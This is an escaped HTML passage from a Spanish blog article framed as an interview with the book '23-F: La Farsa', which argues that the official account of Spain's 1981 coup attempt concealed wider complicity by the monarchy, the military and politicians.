href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aczXEC3_t95MhVd3oq7LtPrFOomohNlRH-fVxpI6KWqfAKBUas__YSepJPUYiQbwaoz6JwQ1Oof57zde8LOpExuKap0ZH8tQc52Uw8D1mKVKw4E5SsVSexNo0ZopH4PXO3BP_Ia4ChwK3DOedlgTs44LqzRkK9T8cBoQALfJHgynblZdCE-4p4lvod6c\/s1920\/El%20lado%20oculto%20del%2023F_%20los%20hilos%20invisibles%20que%20movieron%20el%20golpe.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aczXEC3_t95MhVd3oq7LtPrFOomohNlRH-fVxpI6KWqfAKBUas__YSepJPUYiQbwaoz6JwQ1Oof57zde8LOpExuKap0ZH8tQc52Uw8D1mKVKw4E5SsVSexNo0ZopH4PXO3BP_Ia4ChwK3DOedlgTs44LqzRkK9T8cBoQALfJHgynblZdCE-4p4lvod6c\/s320\/El%20lado%20oculto%20del%2023F_%20los%20hilos%20invisibles%20que%20movieron%20el%20golpe.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl lado oculto del 23-F: Los hilos invisibles que movieron el golpe\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMáximo Relti\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EHan pasado más de cuarenta años, pero el 23-F sigue siendo un laberinto de sombras, documentos sellados y verdades que todavía aflojan los esfínteres de no pocos personajes. La historia oficial sigue hablando de un grupo de militares exaltados derrotados por \"un sistema democrático firme y unido\".El libro \" 23-F: La Farsa\" dinamita esa versión poniendo al descubierto una investigación amañada, pistas enterradas y un relato diseñado para proteger a la Monarquía, a las élites políticas y económicas y a un modelo de poder que no quería ser transformado. Aquí no hablamos con el autor: entrevistamos al propio libro en directo, que responde con la crudeza de sus páginas y nos lleva a los pasillos oscuros de unas libertades democráticas que están muy lejos de haberse consolidado. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003E\u003Cspan\u003EEl libro \u003Cstrong\u003E\"23-F: La Farsa\"\u003C\/strong\u003E fue\u0026nbsp; escrito por un periodista e investigador español, \u003Cstrong\u003ECarlos Fonseca\u003C\/strong\u003E, con una dilatada experiencia en medios de comunicación y en el análisis de la historia política reciente.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cimg alt=\"[Img #86062]\" height=\"349\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/08_2025\/733_fonseca.jpg\" width=\"868\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003E\u003Cspan\u003ESu trayectoria se ha caracterizado por la \ninvestigación rigurosa de hechos ocultos o tergiversados, así como por \nsu compromiso con el acceso a la verdad histórica. A lo largo de su \ncarrera ha publicado reportajes y libros que han abordado episodios \nclave de la llamada Transición y de la vida política española, siempre \ncon la voluntad de confrontar las versiones oficiales con documentos, \ntestimonios y datos inéditos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003E\u003Cspan\u003ENo obstante, en este espacio periodístico hemos optado por una propuesta diferente. No entrevistaremos al autor, sino \u003Cstrong\u003Eal propio contenido del libro,\u003C\/strong\u003E como si tuviera voz y pudiera responder por sí mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003E\u003Cspan\u003ENuestras preguntas y sus respuestas se ciñen no \nsolo a la letra de la obra, sino también al espíritu que la impulsa, \npara que sea el propio\u003Cstrong\u003E \"23-F: La Farsa\"\u003C\/strong\u003E quien explique \nsu razón de ser y la lectura alternativa que ofrece sobre uno de los \nepisodios más decisivos y controvertidos de las últimas décadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cimg alt=\"[Img #86064]\" height=\"420\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/08_2025\/9654_sin-titulo-4.jpg\" width=\"811\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELA ENTREVISTA:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003EPREGUNTA:\u0026nbsp; Han pasado más de cuatro décadas desde aquel 23 de febrero de 1981. ¿Por qué has decidido hablar ahora y no antes?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cstrong\u003ERESPUESTA\u003C\/strong\u003E - Porque el tiempo \u003Cstrong\u003Eno ha servido para disipar las sombras, sino para consolidar una versión oficial que oculta más de lo que revela.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003EEn mis páginas explico que, pese a la distancia temporal, \u003Cstrong\u003Elas instituciones del Estado siguen sin permitir el acceso a la documentación clave. \u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003EEl paso de los años \u003Cstrong\u003Eno ha traído transparencia, sino una sedimentación del relato impuesto por quienes ostentaban el poder en aquel momento.\u003C\/strong\u003E No se trata de aprovechar una efeméride, sino de\u003Cstrong\u003E\n recordar que, mientras se nos diga que todo está resuelto porque hubo \nun juicio y una sentencia, la historia real seguirá secuestrada.\u003C\/strong\u003E\n Yo existo precisamente para cuestionar esa supuesta “verdad \nirrefutable” y para mostrar que el pasado sigue vivo en los silencios y \u003Cstrong\u003Elos archivos cerrados.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿Cuál es la principal mentira del relato oficial sobre el golpe?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- La gran mentira es que el golpe fue obra de \u003Cstrong\u003Eun grupo reducido de militares exaltados que actuaron al margen de las instituciones, \u003C\/strong\u003Ey\n que éstas, unidas y firmes, salvaron la democracia. Esa narración deja \nfuera toda la complejidad de los contactos, las tolerancias y las \npasividades que lo hicieron posible. \u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003EOmite, por ejemplo, la existencia de pistas ignoradas o suprimidas, de \u003Cstrong\u003Econexiones políticas y militares que no convenía airear.\u003C\/strong\u003E \u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003EEn resumen: \u003Cstrong\u003Ela mentira consiste en \npresentar el 23-F como un ataque externo al sistema, cuando en realidad \nfue un episodio nacido en sus entrañas del mismo sistema\u003C\/strong\u003E, con ramificaciones incómodas para el mismo poder que luego se atribuyó el mérito de detenerlo.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿Qué papel han jugado los sucesivos gobiernos del PSOE y el PP en que la verdad no salga a la luz?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- Parece obvio. Han actuado como\u003Cstrong\u003E guardianes de un pacto tácito\u003C\/strong\u003E: mantener cerrada la puerta \u003Cstrong\u003Ea cualquier revisión profunda del 23-F\u003C\/strong\u003E.\n Ninguno de ellos ha mostrado voluntad política para desclasificar \ndocumentos esenciales ni para autorizar investigaciones que cuestionen \nla sentencia dictada.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003EAlegan siempre que el \u003Cstrong\u003E\"caso está juzgado\"\u003C\/strong\u003E, pero lo que defienden es \u003Cstrong\u003Ela preservación de un relato que legitima a las instituciones \u003C\/strong\u003Etal como salieron de la Transición. Han preferido que la historia\u003Cstrong\u003E “sea la que debe ser”\u003C\/strong\u003E antes que arriesgarse a que se sepa\u003Cstrong\u003E la que realmente fue.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿Por qué crees que temen tanto que se conozca la verdad completa?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- Porque la verdad podría erosionar la imagen de \u003Cstrong\u003E“madurez democrática”\u003C\/strong\u003E que se construyó en torno a la Transición y a determinadas figuras. Si se demostrara que hubo \u003Cstrong\u003Ecomplicidades\u003C\/strong\u003E, \u003Cstrong\u003Emiradas hacia otro lado \u003C\/strong\u003Eo incluso una \u003Cstrong\u003Eplanificación más amplia de lo que se admite\u003C\/strong\u003E, se tambalearía la legitimidad de ciertos actores que aún hoy son símbolos del consenso del 78.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003EEn mis páginas insisto en que \u003Cstrong\u003Eeste miedo no es solo a descubrir el pasado,\u003C\/strong\u003E sino a que ese\u003Cstrong\u003E descubrimiento cambie la percepción del presente.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿Cómo era el clima político y social en España en los meses previos al golpe?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E-\u003Cem\u003E Era un tiempo de incertidumbre y de tensiones acumuladas. La dictadura aún \u003Cstrong\u003Eno se había ido del todo\u003C\/strong\u003E,\n ni mucho menos,\u0026nbsp; y la democracia no acababa de llegar. La economía \natravesaba dificultades, las acciones armadas golpeaban con fuerza, y \nlas\u003Cstrong\u003E Fuerzas Armadas\u003C\/strong\u003E eran un \u003Cstrong\u003Ehervidero de corrientes encontradas\u003C\/strong\u003E. Este \u003Cstrong\u003E“claroscuro”\u003C\/strong\u003E —como lo definió \u003Cstrong\u003EGramsci\u003C\/strong\u003E—\n era terreno fértil para que surgieran soluciones de fuerza. Muchos \ntemían una involución, y otros la deseaban. Ese clima, denso y cargado, \nfue el caldo de cultivo del 23-F.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan\u003E- Dices que la investigación fue\u003Cem\u003E “amañada”\u003C\/em\u003E. ¿Qué quieres decir con eso?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E- \u003Cem\u003EQue estuvo diseñada para \u003Cstrong\u003Econfirmar una versión prefijada,\u003C\/strong\u003E \u003Cstrong\u003Eno para descubrir toda la verdad.\u003C\/strong\u003E Las pesquisas se centraron en \u003Cstrong\u003Eunos pocos acusados,\u003C\/strong\u003E dejando intactos otros hilos que podrían haber conducido a\u003Cstrong\u003E implicaciones más amplias. \u003C\/strong\u003ENo\n fue un proceso para esclarecer responsabilidades, sino para limitar \ndaños: ofrecer culpables claros, reforzar el relato de las\u003Cstrong\u003E instituciones “salvadoras”\u003C\/strong\u003E y\u003Cstrong\u003E cerrar el caso lo antes posible.\u003C\/strong\u003E Esto implicó ignorar pistas, desechar testimonios y no seguir la pista de documentos comprometedores.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿Qué pistas concretas fueron ocultadas o ignoradas deliberadamente?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- En mis páginas \u003Cstrong\u003Edetallo indicios sobre contactos previos entre algunos protagonistas y figuras del aparato del Estado\u003C\/strong\u003E, así como advertencias que se recibieron y no se actuó para neutralizar. También \u003Cstrong\u003Ehubo\n testimonios que apuntaban a una mayor coordinación entre distintas \nramas de las Fuerzas Armadas y ciertos sectores políticos\u003C\/strong\u003E, que nunca fueron incorporados de forma seria al sumario. El resultado fue \u003Cstrong\u003Eun relato mutilado\u003C\/strong\u003E, que dejó fuera piezas clave para entender el conjunto del golpe.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan\u003E- Comparas la Transición con el “claroscuro” del que hablaba Gramsci. ¿Por qué esa imagen?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E-\u003Cem\u003E Porque el \u003Cstrong\u003E23-F\u003C\/strong\u003E ocurrió en un momento intermedio, en el que \u003Cstrong\u003Elo viejo no había muerto del todo y lo nuevo no acababa de nacer.\u003C\/strong\u003E La dictadura estaba formalmente desmantelada, pero \u003Cstrong\u003Emuchos de sus actores y mentalidades seguían presentes en el poder. \u003C\/strong\u003ELa\n democracia estaba en marcha, pero su armazón institucional aún era \nfrágil y estaba bajo disputa. Ese tiempo ambiguo permitía que \nconvivieran\u003Cstrong\u003E esperanzas y miedos, avances y tentaciones autoritarias.\u003C\/strong\u003E En ese claroscuro, como escribió \u003Cstrong\u003EGramsci, “surgen los monstruos”.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E-\u0026nbsp; ¿Qué intereses concretos crees que se protegieron al imponer la versión oficial del 23-F?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- Se protegieron\u003Cstrong\u003E tres pilares:\u003C\/strong\u003E \u003Cstrong\u003Ela imagen inmaculada de la Monarquía\u003C\/strong\u003E, la \u003Cstrong\u003Eautoridad incuestionable de las Fuerzas Armadas\u003C\/strong\u003E y la narrativa de una \u003Cstrong\u003ETransición ejemplar\u003C\/strong\u003E.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003EAdmitir que\u003Cstrong\u003E el golpe tuvo conexiones o tolerancias dentro del sistema \u003C\/strong\u003Ehabría significado \u003Cstrong\u003Ecuestionar el pacto político \u003C\/strong\u003Eque permitió pasar de la dictadura a las libertades democráticas\u003Cstrong\u003E sin ruptura real\u003C\/strong\u003E. También \u003Cstrong\u003Ese protegió a individuos cuyas carreras políticas o militares hubieran quedado destruidas\u003C\/strong\u003E de conocerse \u003Cstrong\u003Ecuál fue toda su actuación\u003C\/strong\u003E, y a\u003Cstrong\u003E alianzas internacionales\u003C\/strong\u003E que no convenía poner en entredicho.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan\u003E- ¿Qué figuras aparecen en tu investigación con un papel distinto al que les asigna la historia oficial?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- No doy nombres por morbo, sino porque la evidencia los sitúa en \nposiciones más ambiguas o comprometidas de lo que la versión oficial \nadmite. \u003Cstrong\u003EAlgunos militares que se presentaron como salvadores \naparecen antes del golpe en reuniones y contactos que sugieren un \nconocimiento previo.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cstrong\u003EAlgunos políticos\u003C\/strong\u003E que se mostraron como\u003Cstrong\u003E defensores acérrimos de la legalidad actuaron con prudencia excesiva,\u003C\/strong\u003E evitando decisiones que \u003Cstrong\u003Epodrían haber frenado el golpe antes de que comenzara.\u003C\/strong\u003E Estos matices alteran \u003Cstrong\u003Ela idea de héroes y villanos puros\u003C\/strong\u003E que el relato oficial quiere transmitir.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿En qué medida la prensa de la época actuó como cómplice en la construcción de ese relato?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cstrong\u003E- La prensa jugó un papel clave\u003C\/strong\u003E. Durante las primeras horas y días, la\u003Cstrong\u003E censura forma\u003C\/strong\u003El y la \u003Cstrong\u003Eautocensura \u003C\/strong\u003Efueron evidentes:\u003Cstrong\u003E se publicaban solo informaciones filtradas o avaladas por fuentes oficiales.\u003C\/strong\u003E Después, los medios abrazaron la historia de \u003Cstrong\u003Eun sistema fuerte que había resistido, \u003C\/strong\u003Ereforzando la figura de la\u003Cstrong\u003E Monarquía como garante de la democracia.\u003C\/strong\u003E\n Hubo periodistas que investigaron más allá, pero sus hallazgos apenas \ncircularon y no tuvieron el mismo alcance que el discurso dominante.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E-\u0026nbsp; ¿Qué papel jugó la censura o la autocensura tras el 23-F?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- Fue una \u003Cstrong\u003Emezcla de miedo y disciplina.\u003C\/strong\u003E Muchos medios sabían que\u003Cstrong\u003E determinadas líneas de investigación podían suponer enfrentamientos con el poder político\u003C\/strong\u003E, \u003Cstrong\u003Emilitar o económico\u003C\/strong\u003E,\u003Cstrong\u003E y optaron por no cruzarlas.\u003C\/strong\u003E\n El Estado de excepción informativo se justificaba con la necesidad de \nmantener la calma y la estabilidad. En la práctica, esto significó que\u003Cstrong\u003E se blindó la versión oficial desde el primer momento.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿Por qué siguen clasificados documentos clave más de cuarenta años después?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- Porque \u003Cstrong\u003Esu contenido no solo afecta a los hechos de 1981, \nsino que revelaría redes de relaciones, compromisos y omisiones que \npodrían tener implicaciones hasta hoy.\u003C\/strong\u003E Hay \u003Cstrong\u003Eactas, grabaciones y comunicaciones internas \u003C\/strong\u003Eque, de hacerse públicas, mostrarían que\u003Cstrong\u003E la línea entre golpistas y defensores del sistema no fue tan clara.\u003C\/strong\u003E Desclasificarlos pondría en entredicho figuras y consensos todavía vigentes.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿Detectaste vínculos internacionales en el desarrollo o interpretación del golpe?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- En mis páginas señalo que\u003Cstrong\u003E el contexto internacional era relevante\u003C\/strong\u003E: España estaba \u003Cstrong\u003Een pleno proceso de integración en la OTAN y la CEE,\u003C\/strong\u003E y existía interés en\u003Cstrong\u003E asegurar un marco político estable.\u003C\/strong\u003E Potencias aliadas querían una\u003Cstrong\u003E España alineada y previsible.\u003C\/strong\u003E Cualquier crisis institucional grave habría entorpecido ese rumbo, \u003Cstrong\u003Epor lo que la gestión posterior del golpe también estuvo marcada por la necesidad de mostrar firmeza y estabilidad hacia fuera, \u003C\/strong\u003Eincluso a costa de ocultar matices internos.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan\u003E\u003Cspan\u003E- ¿Se puede hablar de un \u003Cem\u003E“golpe controlado”\u003C\/em\u003E para reforzar ciertas instituciones?\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- No afirmo que todo estuviera planificado al milímetro como una escenificación, pero sí planteo que\u003Cstrong\u003E hubo sectores que, conociendo el riesgo, dejaron que se desarrollara hasta un punto, para luego capitalizar su fracaso. \u003C\/strong\u003EEsto \u003Cstrong\u003Epermitió reforzar la imagen de la Monarquía\u003C\/strong\u003E y de la autoridad estatal, cerrando filas en torno a un poder central que salía fortalecido ante la opinión pública\u003Cstrong\u003E.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cstrong\u003E- ¿Cuáles fueron las mayores contradicciones entre las declaraciones de los protagonistas y las pruebas documentales?\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan 